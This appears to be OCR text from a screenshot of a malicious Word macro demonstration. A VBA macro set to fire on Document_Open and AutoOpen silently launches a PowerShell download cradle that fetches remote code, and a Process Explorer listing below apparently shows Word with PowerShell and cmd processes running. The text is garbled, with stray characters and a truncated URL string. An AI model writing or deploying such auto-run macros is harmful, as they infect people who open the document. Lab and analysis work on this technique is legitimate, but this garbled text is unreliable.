 (通用)
Document_Open
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadString('h
shell str, vbHide
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
象
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-IF1L5CV\jlk]
File Options View Process Find Users Help
<Filter by name>
Process CPU Private B... Working Set PID Description Company Name
svchost.exe 2,012 K 10,316 K 8064 Windows 服务主进程 Microsoft Corporation
lsass.exe 7,672 K 18,332 K 704 Local Security Author... Microsoft Corporation
fontdrvhost.exe 2,784 K 4,312 K 872
csrss.exe < 0.01 2,224 K 5,540 K 544
winlogon.exe 3,804 K 11,240 K 612
fontdrvhost.exe 5,096 K 13,188 K 864
dwm.exe < 0.01 106,060 K 109,800 K 1164
explorer.exe < 0.01 102,308 K 199,692 K 5324 Windows 资源管理器 Microsoft Corporation
SecurityHealthSystray... 1,936 K 9,268 K 8860 Windows Security noti... Microsoft Corporation
vmtoolsd.exe < 0.01 26,776 K 45,596 K 8488 VMware Tools Core Ser... VMware, Inc.
WINWORD.EXE 0.01 61,984 K 113,296 K 4712 Microsoft Word Microsoft Corporation
cmd.exe 2,384 K 5,328 K 9000 Windows Command Proce... Microsoft Corporation
conhost.exe 6,816 K 15,536 K 3668 控制台窗口主机 Microsoft Corporation
powershell.exe 48,572 K 60,308 K 1468 Windows PowerShell Microsoft Corporation
conhost.exe 3,368 K 13,484 K 4900 控制台窗口主机 Microsoft Corporation
procexp.exe 4,496 K 12,356 K 5264 Sysinternals Process ... Sysinternals - www....
procexp64.exe 0.38 24,216 K 46,944 K 1644 Sysinternals Process ... Sysinternals - www....
MicrosoftEdgeUpdate.exe 2,120 K 4,508 K 10044
cmd.exe 2,380 K 5,060 K 9580 Windows Command Proce... Microsoft Corporation
conhost.exe 6,828 K 10,512 K 6248 控制台窗口主机 Microsoft Corporation
OneDrive.exe 50,500 K 92,424 K 9060 Microsoft OneDrive Microsoft Corporation
msedge.exe 38,484 K 104,092 K 4728 Microsoft Edge Microsoft Corporation
msedge.exe 2,108 K 7,540 K 5376 Microsoft Edge Microsoft Corporation
msedge.exe 11,748 K 26,264 K 7312 Microsoft Edge Microsoft Corporation
msedge.exe 11,032 K 32,888 K 4340 Microsoft Edge Microsoft Corporation
msedge.exe 8,260 K 17,708 K 5712 Microsoft Edge Microsoft Corporation
msedge.exe 8,588 K 20,548 K 3484 Microsoft Edge Microsoft Corporation
msedge.exe 8,544 K 20,520 K 6824 Microsoft Edge Microsoft Corporation